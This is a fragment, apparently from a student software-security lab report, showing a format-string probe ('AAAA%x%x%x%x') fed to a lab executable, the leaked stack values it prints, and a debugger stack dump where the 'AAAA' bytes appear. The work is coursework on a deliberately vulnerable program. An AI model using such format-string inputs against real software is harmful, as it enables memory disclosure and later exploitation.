 D:\NKU\23Spring\软件安全\实验\实验四\release.exe
AAAA%x%x%x%x
AAAA19fe70bb40603041414141
0019FE5C 00401024 RETURN to release.00401024 from release.00401030
0019FE60 0019FE70 ASCII "AAAA%x%x%x%x◘"
0019FE64 0019FE70 ASCII "AAAA%x%x%x%x◘"
0019FE68 000000BB
0019FE6C 00406030 release.00406030
0019FE70 41414141